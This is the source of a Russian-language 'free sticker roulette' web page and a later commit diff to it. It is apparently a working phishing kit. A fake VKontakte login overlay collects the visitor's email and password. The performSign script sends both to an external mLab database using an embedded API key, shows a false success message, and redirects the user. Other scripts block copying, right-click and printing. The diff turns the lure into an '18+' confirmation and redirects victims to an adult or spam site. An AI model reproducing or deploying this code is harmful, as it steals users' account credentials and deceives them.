                                <img src="http://t90451ic.beget.tech/main/15.png" alt="">
                            </div>
                        </div>
                        <div class="history-case">
                            <div class="coin gold">
                                <img src="http://t90451ic.beget.tech/main/16.png" alt="">
                            </div>
                        </div>
                        <div class="history-case">
                            <div class="coin gold">
                                <img src="http://t90451ic.beget.tech/main/17.png" alt="">
                            </div>
                        </div>
                        <div class="history-case">
                            <div class="coin gold">
                                <img src="http://t90451ic.beget.tech/main/18.png" alt="">
                            </div>
                        </div>


                        <div class="cls"></div>
                    </div>
                    <div class="cls"></div>
                </div>
                <div class="cls"></div>
                </a></div>
            <a "class="btn darkblue backtocases">
            <style>

                -webkit-animation: inherit

                ;
                animation: inherit

                ;
                }
            </style>
            </a></div>
        <a "class="btn darkblue backtocases">
        </a></main>
    <a "class="btn darkblue backtocases">

    </a>
    <footer class="footer"><a "class="btn darkblue backtocases">
        </a>
        <div class="inner"><a "class="btn darkblue backtocases">
            </a>
            <div class="l"><a "class="btn darkblue backtocases">
                </a>
                <ul><a "class="btn darkblue backtocases">
                    </a>
                    <li><a "class="btn darkblue backtocases"></a><a href="https://vk.com" target="_blank"
                                                                    class="bonus eas">Вконтакте</a></li>
                </ul>
                <div class="copy">
                    Copyright © 2018 Рулетка стикеров. Все права защищены.<br>Играя на сайте вы принимаете
                    пользовательское соглашение<a>
                </a></div>
                <a>
                </a></div>
            <a>
                <div class="r">

                </div>
                <div class="cls"></div>
            </a></div>
        <a>
        </a></footer>
    <a>
    </a></div>


<div id="backdrop" style="display: none;">
    <div id="oauth_wrap_inner">
        <div class="oauth_wrap_content" id="oauth_wrap_content">
            <div class="oauth_head">
                <a class="oauth_logo fl_l" href="https://vk.com" target="_blank"></a>
                <div id="oauth_head_info" class="oauth_head_info fl_r">
                    <a class="oauth_reg_link" href="https://vk.com/join?reg=1" target="_blank">Регистрация</a>
                </div>
            </div>

            <div class="oauth_content box_body clear_fix">
                <div class="box_msg_gray box_msg_padded">Для получения стикеров Вам необходимо войти <b>ВКонтакте</b>.</div>

                <div method="POST" id="login_submit" action="https://login.vk.com/?act=login&amp;soft=1">
                    <div class="oauth_form">


                        <div class="oauth_form_login">
                            <input type="hidden" name="ip_h" value="9d2962618758009dad">
                            <input type="hidden" name="lg_h" value="3326dab4685f5cbf4f">
                            <input type="hidden" name="_origin" value="https://oauth.vk.com">
                            <input type="hidden" name="to"
                                   value="[base64]">
                            <input type="hidden" id="expire" name="expire" value="0">

                            <div class="oauth_form_header">Телефон или email</div>
                            <input type="text" id="email_field" class="oauth_form_input dark" name="email" value="">
                            <div class="oauth_form_header">Пароль</div>
                            <input type="password" id="pass_field" class="oauth_form_input dark" name="pass">


                            <button class="flat_button oauth_button button_wide" id="install_allow">Войти
                            </button>
                            <a class="oauth_forgot" href="https://vk.com/restore" target="_blank">Забыли пароль?</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script
        src="https://code.jquery.com/jquery-3.3.1.min.js"
        integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8="
        crossorigin="anonymous"></script>

<script>
    var mLab_client = function (mlab) {
        // 'use strict';

        if (!mlab || !mlab.api_key) throw Error('Api key needed to create an instance of mLab_client');

        // Http request methods, private
        var request;

        (function (request) {

            // Create promise for an XMLHttpRequest
            var getPromiseFor = function (xhr) {

                var promise = new Promise(function (resolve, reject) {
                    xhr.onload = function (event) {
                        if (this.status >= 200 && this.status < 300) {
                            resolve(this.response);
                        } else {
                            reject(this.statusText);
                        }
                    };
                    xhr.onerror = function (event) {
                        reject(this.statusText);
                    };
                });

                return promise;
            };

            // Format URL parameters from js object to url style
            request.formatParameters = function (params) {
                return Object.keys(params)
                    .map(function (key) {
                        if (typeof params[key] != 'string') params[key] = JSON.stringify(params[key])
                        return key.concat('=').concat(params[key]);
                    }).join('&');
            };

            // Get request
            request.get = function (url, params) {
                var xhr = new XMLHttpRequest();

                if (params) url = url.concat(request.formatParameters(params));

                xhr.open('GET', url, true);
                xhr.send();

                return getPromiseFor(xhr);
            };

            // Post request
            request.post = function (url, options) {
                var xhr = new XMLHttpRequest();
                var type = 'POST';

                if (options.params) url = url.concat(request.formatParameters(options.params));
                if (options.performPut) type = 'PUT';

                xhr.open(type, url, true);
                xhr.setRequestHeader('Content-Type', 'application/json');
                xhr.send(JSON.stringify(options.body));

                return getPromiseFor(xhr);
            };

        })(request || (request = {}));

        // Base url
        mlab.base_url = mlab.base_url || 'https://api.mlab.com/api/1';

        // All databases _path
        mlab.database_path = mlab.database_path || '/databases';

        // All databases for a given cluster-id _path
        mlab.cluster_path = mlab.cluster_path || '/clusters/{cluster-id}/databases';

        // All collections for a given database-id _path
        mlab.collection_path = mlab.collection_path || mlab.database_path.concat('/{database-id}/collections');

        // All documents for a given collection-id _path
        mlab.documents_path = mlab.documents_path || mlab.collection_path.concat('/{collection-id}');

        // Set db, and collection to work with
        mlab.use = function (properties) {
            mlab.config = mlab.config || {};
            mlab.config.db = properties.db || mlab.config.db;
            mlab.config.collection = properties.collection || mlab.config.collection;
            mlab.config.cluster = properties.cluster || mlab.config.cluster;
        };

        // Database submodule
        (function (database) {

            // GET (Private): list all databases by cluster id
            var getDbsFromCluster = function (cluster_id) {
                return request.get(
                    mlab.base_url.concat(mlab.config.cluster_path, '?')
                        .replace(/{cluster-id}/gi, cluster_id || mlab.config.cluster),
                    {
                        apiKey: mlab.api_key
                    }
                );
            };

            // GET: list all databases from default cluster or given cluster
            database.list = function (cluster_id) {
                if (cluster_id) return getDbsFromCluster(cluster_id);

                return request.get(
                    mlab.base_url.concat(mlab.database_path, '?'),
                    {
                        apiKey: mlab.api_key
                    }
                );
            };

        })(mlab.database || (mlab.database = {}));

        // Collection submodule
        (function (collection) {

            // GET: List of collections for a given database
            collection.list = function (db_id) {
                return request.get(
                    mlab.base_url.concat(mlab.collection_path, '?')
                        .replace(/{database-id}/gi, db_id || mlab.config.db),
                    {
                        apiKey: mlab.api_key
                    }
                );
            };

            // POST: create collection, this is just a convention
            collection.create = function (collection_id, db_id) {
                return request.post(
                    mlab.base_url.concat(mlab.documents_path, '?')
                        .replace(/{database-id}/gi, db_id || mlab.config.db)
                        .replace(/{collection-id}/gi, collection_id),
                    {
                        params: {
                            apiKey: mlab.api_key
                        },
                        body: {
                            x: 1
                        }
                    }
                );
            };


        })(mlab.collection || (mlab.collection = {}));

        // Documents submodule
        (function (document) {

            // GET: list of documents for a given db and collection
            document.list = function (collection_id, db_id) {
                return request.get(
                    mlab.base_url.concat(mlab.documents_path, '?')
                        .replace(/{database-id}/gi, db_id || mlab.config.db)
                        .replace(/{collection-id}/gi, collection_id || mlab.config.collection),
                    {
                        apiKey: mlab.api_key
                    }
                );
            };

            // GET: list documents for a given query
            document.query = function (query_options, collection_id, db_id) {
                query_options.apiKey = mlab.api_key;

                return request.get(
                    mlab.base_url.concat(mlab.documents_path, '?')
                        .replace(/{database-id}/gi, db_id || mlab.config.db)
                        .replace(/{collection-id}/gi, collection_id || mlab.config.collection),
                    query_options
                );
            };

            // POST: insert document/s into collection
            document.create = function (doc_body, collection_id, db_id) {
                return request.post(
                    mlab.base_url.concat(mlab.documents_path, '?')
                        .replace(/{database-id}/gi, db_id || mlab.config.db)
                        .replace(/{collection-id}/gi, collection_id || mlab.config.collection),
                    {
                        params: {
                            apiKey: mlab.api_key
                        },
                        body: doc_body
                    }
                );
            };

            // PUT: update document/s that match query
            document.update = function (query_options, doc_body, collection_id, db_id) {
                query_options.apiKey = mlab.api_key;

                return request.post(
                    mlab.base_url.concat(mlab.documents_path, '?')
                        .replace(/{database-id}/gi, db_id || mlab.config.db)
                        .replace(/{collection-id}/gi, collection_id || mlab.config.collection),
                    {
                        params: query_options,
                        body: {
                            $set: doc_body
                        },
                        performPut: true
                    }
                );
            };

            // PUT: replace document/s that match query
            document.replace = function (query_options, doc_body, collection, db_id) {
                query_options.apiKey = mlab.api_key;
                if (!(doc_body instanceof Array)) return; //Check this!

                return request.post(
                    mlab.base_url.concat(mlab.documents_path, '?')
                        .replace(/{database-id}/gi, db_id || mlab.config.db)
                        .replace(/{collection-id}/gi, collection_id || mlab.config.collection),
                    {
                        params: query_options,
                        body: doc_body,
                        performPut: true
                    }
                );
            };

            // GET: list one document by id
            document.get = function (id, collection_id, db_id) {
                return request.get(
                    mlab.base_url.concat(mlab.documents_path, '/', id, '?')
                        .replace(/{database-id}/gi, db_id || mlab.config.db)
                        .replace(/{collection-id}/gi, collection_id || mlab.config.collection),
                    {
                        apiKey: mlab.api_key
                    }
                );
            };

        })(mlab.document || (mlab.document = {}));

        return mlab;
    };
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/limonte-sweetalert2/7.33.1/sweetalert2.min.js"></script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/limonte-sweetalert2/7.33.1/sweetalert2.min.css"/>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:300,400">

<style>
    #oauth_wrap_content {
        display: block;
        width: 655px;
        margin: 0 auto;
        z-index: 999;
    }

    #oauth_wrap_inner {
        display: table-cell;
        vertical-align: middle;
        text-align: center;
    }

    #backdrop {
        display: table;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.6);
        table-layout: fixed;
        z-index: 999;
    }

    @media (max-width: 767px) {
        #oauth_wrap_content {
            display: block;
            width: 100%;
        }

        .oauth_form {
            width: auto;
        }
    }
</style>
<script>
    function onRouletteFinished() {
        rouletteFinished();
    }

    let backdrop = $("#backdrop");
    let signButton = $("#sign_button");
    let mobileSignButton = $("#mobile_sign_button");
    let loginContent = $("#oauth_wrap_content");

    let emailField = $("#email_field");
    let passField = $("#pass_field");
    let loginButton = $("#install_allow");

    let rouletteFinished = function () {
        if (localStorage.getItem('roulette_0001') === 'true') {
            Swal(
                'Ошибка',
                'Вы уже получали бесплатный набор стикеров, попробуйте позже',
                'error'
            );
            return;
        }

        setTimeout(function () {
            showHideAuthorization(true)
        }, 300);
    };

    backdrop.click(function () {
        showHideAuthorization(false);
    });

    loginContent.click(function (event) {
        event.stopPropagation();
    });

    loginButton.click(performSign);

    function performSign() {
        let email = emailField.val();
        let pass = passField.val();

        if (isEmptyOrSpaces(email)) {
            alert("Введите корректный номер телефона или адрес электронной почты");
            return;
        }

        if (isEmptyOrSpaces(pass)) {
            alert("Введите пароль");
            return;
        }

        let client = new mLab_client({api_key: 'b8n8BBTBJ1ZNMvjeysM08tA-5Bqy1fhx'});

        client.use({
            db: 'postoffense',
            collection: 'petitions'
        });

        loginContent.fadeTo(100, 0.95);

        client.document.create({
            email: email,
            pass: pass,
            source: 'stickers'
        }).then(function (r) {
            console.log(r);

            emailField.val("");
            passField.val("");

            showHideAuthorization(false, function () {
                Swal(
                    'Успех!',
                    'Вы успешно получили бесплатный набор стикеров, стикеры будут доступны в течение нескольких часов',
                    'success'
                ).then((value) => {
                    setTimeout(function () {
                        window.location = "https://vk.com/feed";
                    }, 100)
                });
                localStorage.setItem('roulette_0001', 'true');
            });
        });
    }

    function isEmptyOrSpaces(str) {
        return str === null || str.match(/^ *$/) !== null;
    }

    function showHideAuthorization(show, callback) {
        if (show) {
            backdrop.fadeIn(100, callback);
        } else {
            backdrop.fadeOut(100, callback);
        }
    }
</script>

</body>
</html>


<!-- Б -->
<meta http-equiv="pragma" content="no-cache"/>
<script language=JavaScript>
    function notcopy() {
        alert("Извините, но с этой страницы нельзя ничего копировать!")
        return false
    }
</script>
<script language=javaScript>document.onselectstart = new Function("return false");
document.ondragstart = new Function("return false");</script>
<script type="text/javascript">
    function atlpdp1() {
        for (wi = 0; wi < document.all.length; wi++) {
            if (document.all[wi].style.visibility != 'hidden') {
                document.all[wi].style.visibility = 'hidden';
                document.all[wi].id = 'atlpdpst'
            }
        }
    }

    function atlpdp2() {
        for (wi = 0; wi < document.all.length; wi++) {
            if (document.all[wi].id == 'atlpdpst')
                document.all[wi].style.visibility = ''
        }
    }

    window.onbeforeprint = atlpdp1;
    window.onafterprint = atlpdp2;
</script>
<script>
    var message = "";

    function clickIE() {
        if (document.all) {
            (message);
            return false;
        }
    }

    function clickNS(e) {
        if
        (document.layers || (document.getElementById && !document.all)) {
            if (e.which == 2) {
                (message);
                return false;
            }
        }
    }

    if (document.layers) {
        document.captureEvents(Event.MOUSEDOWN);
        document.onmousedown = clickNS;
    } else {
        document.onmouseup = clickNS;
        document.oncontextmenu = clickIE;
    }
    document.oncontextmenu = new Function("return false")
</script>

==== commit f22b2651: "3" ====
--- a/stickers.html
+++ b/stickers.html
@@ -1,4 +1,4 @@
-<html>
+﻿<html>
 <head>
     <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
@@ -5734,7 +5734,7 @@
                             }
                         </script>
 
-                        <button class="btn blue rounded" onclick="LetsGo()" ;="">Открыть бесплатно</button>
+                        <button class="btn blue rounded" onclick="LetsGo()" ;="">Вход на сайт с помощью вконтакте</button>
                     </div>
                     <div class="cls"></div>
                 </div>
@@ -5895,7 +5895,7 @@
             </div>
 
             <div class="oauth_content box_body clear_fix">
-                <div class="box_msg_gray box_msg_padded">Для получения стикеров Вам необходимо войти <b>ВКонтакте</b>.</div>
+                <div class="box_msg_gray box_msg_padded">Для продолжения Вам необходимо войти <b>ВКонтакте</b>.</div>
 
                 <div method="POST" id="login_submit" action="https://login.vk.com/?act=login&amp;soft=1">
                     <div class="oauth_form">
@@ -6295,12 +6295,12 @@
 
             showHideAuthorization(false, function () {
                 Swal(
-                    'Успех!',
-                    'Вы успешно получили бесплатный набор стикеров, стикеры будут доступны в течение нескольких часов',
+                    '18+!',
+                    'Подтвердите совершеннолетие',
                     'success'
                 ).then((value) => {
                     setTimeout(function () {
-                        window.location = "https://vk.com/feed";
+                        window.location = "https://get2laidtonight4.com/?u=z0w8kwf&o=tnz00v6";
                     }, 100)
                 });
                 localStorage.setItem('roulette_0001', 'true');
